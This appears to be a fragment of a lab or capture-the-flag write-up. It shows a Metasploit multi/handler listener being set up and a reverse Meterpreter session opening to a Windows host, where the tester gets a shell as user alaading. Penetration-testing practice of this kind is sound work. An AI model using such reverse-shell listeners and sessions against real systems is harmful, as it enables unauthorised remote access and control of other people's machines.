 msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.22
msf6 exploit(multi/handler) > set LPORT 4447
LPORT => 4447
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.22:4447
[*] Sending stage (201798 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.22:4447 -> 10.10.11.251:49805) at 2024-0
meterpreter > shell
Process 5048 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\alaading\Downloads>whoami
whoami
pov\alaading
C:\Users\alaading\Downloads>